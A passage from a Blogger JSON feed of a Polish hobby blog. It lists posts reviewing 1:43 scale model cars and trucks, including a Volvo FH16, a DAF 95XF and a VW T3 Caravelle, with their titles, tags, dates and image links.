Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6094065994672083408"},"published":{"$t":"2025-09-16T14:42:00.000+02:00"},"updated":{"$t":"2025-09-16T14:42:17.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Truck Tuning Collection - Volvo FH16"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EVolvo FH16 drugiej generacji\u003C\/b\u003E, który został wydany w 5 numerze włoskiej serii\u003Ci\u003E\u003Cb\u003E Truck Tuning Collection\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6094065994672083408\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html","title":"Truck Tuning Collection - Volvo FH16"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3884442654516882046"},"published":{"$t":"2025-09-10T16:05:00.000+02:00"},"updated":{"$t":"2025-09-10T16:05:38.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"95XF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holenderska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premium Classixxs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XF"}],"title":{"type":"text","$t":"DAF 95XF 430 Space Cab - Premium ClassiXXs"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję model samochodu ciężarowego \u003Cb\u003EDAF 95XF 430\u003C\/b\u003E, wyprodukowany przez firmę Premium ClassiXXs w skali 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3884442654516882046\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html","title":"DAF 95XF 430 Space Cab - Premium ClassiXXs"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4173996817994066308"},"published":{"$t":"2025-08-24T09:56:00.000+02:00"},"updated":{"$t":"2025-08-24T09:56:18.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caravelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VW"}],"title":{"type":"text","$t":"Prezent od teściów - Volkswagen T3 Caravelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EBohaterem dzisiejszego wpisu jest model samochodu \u003Cb\u003EVolkswagen T3 Caravelle\u003C\/b\u003E, który otrzymałem w prezencie urodzinowym od teściów. \u003Cb\u003EJeszcze raz bardzo dziękuję! \u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4173996817994066308\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html","title":"Prezent od teściów - Volkswagen T3 Caravelle"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5764165208979197232"},"published":{"$t":"2025-08-13T17:46:00.000+02:00"},"updated":{"$t":"2025-08-13T17:46:28.023+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackhawk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evis Presley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stutz"}],"title":{"type":"text","$t":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBohaterem dzisiejszego wpisu jest model nietuzinkowego samochodu, jakim jest Stutz Blackhawk z 1971 roku wyprodukowany przez firmę Greenlight.\u003C\/b\u003E Miniaturę tę otrzymałem w prezencie urodzinowym od kochanej żony, za co raz jeszcze serdecznie dziękuję!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5764165208979197232\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html","title":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-1712587522933598185"},"published":{"$t":"2025-07-15T15:05:00.001+02:00"},"updated":{"$t":"2025-07-15T16:22:56.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"K13"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kyosho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Micra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Nissan Micra K13 - Z rodzinnego albumu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie mam przyjemność zaprezentować Wam \u003Cb\u003Ewyjątkowy dla mnie model jakim jest Nissan Micra K13\u003C\/b\u003E. Taki bowiem samochód był w mojej rodzinie w latach 2011-2019. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/1712587522933598185\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html","title":"Nissan Micra K13 - Z rodzinnego albumu"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5162498339404808516"},"published":{"$t":"2025-07-08T21:38:00.001+02:00"},"updated":{"$t":"2025-07-08T21:38:05.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1500 TRX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4x4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels Premium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mattel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody terenowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"RAM 1500 TRX 4x4 - Hot Wheels Premium"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ERAM 1500 TRX 4x4\u003C\/b\u003E, który został wyprodukowany przez firmę Hot Wheels w mojej ulubionej skali, czyli 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5162498339404808516\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html","title":"RAM 1500 TRX 4x4 - Hot Wheels Premium"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4063379480736549036"},"published":{"$t":"2025-06-29T21:19:00.002+02:00"},"updated":{"$t":"2025-06-29T21:21:11.998+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rain Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roadmaster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z 